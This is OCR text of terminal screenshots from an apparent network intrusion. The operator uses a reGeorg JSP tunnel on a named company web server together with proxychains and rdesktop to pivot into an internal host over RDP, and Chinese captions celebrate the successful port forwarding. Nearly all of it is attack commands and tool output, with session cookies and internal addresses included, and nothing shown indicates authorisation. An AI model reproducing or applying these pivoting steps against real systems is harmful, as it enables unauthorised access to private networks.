 root@jerk: /home/hf
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
|S-chain|-<>-127.0.0.1:8800-<><>-4.2.2.2:53-^C
root@jerk:/home/hf# [Child 4344] ###!!! ABORT: Aborting on channel error.: file /
build/firefox-esr-XWSZH3/firefox-esr-52.2.0esr/ipc/glue/MessageChannel.cpp, line
2152
[Child 4344] ###!!! ABORT: Aborting on channel error.: file /build/firefox-esr-XW
SZH3/firefox-esr-52.2.0esr/ipc/glue/MessageChannel.cpp, line 2152
<--timeout
^C
root@jerk:/home/hf# vi /etc/proxychains.conf
目标内网地址
root@jerk:/home/hf# proxychains rdesktop 10.10.168.116
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8800-<><>-10.10.168.116:3389-<><>-OK
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
|S-chain|-<>-127.0.0.1:8800-<><>-10.10.168.116:3389-<><>-OK
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
hf@jerk: ~/桌面/reGeorg-master/reGeorg-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8800], tunnel at [http://bip.countryg
arden.com.cn:8080/tun/index.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [10.10.168.116:3389] HTTP [200]: cookie [JSESSIONID=73D72E14A2E96B4D44
D107[INFO   ]  [10.10.168.116:3389] >>>> [37]
[INFO   ]  [10.10.168.116:3389] HTTP [200]: cookie [JSESSIONID=AC33EB1093ED1B4F6A
4E86894F992ACE; Path=/]
[INFO   ]  [10.10.168.116:3389] Connection Terminated
[INFO   ]  [10.10.168.116:3389] <<<< [149]
[INFO   ]  [10.10.168.116:3389] >>>> [85]
rdesktop - 10.10.168.116
EN
端口转发成功，噢耶....
THAMS\root
其他用户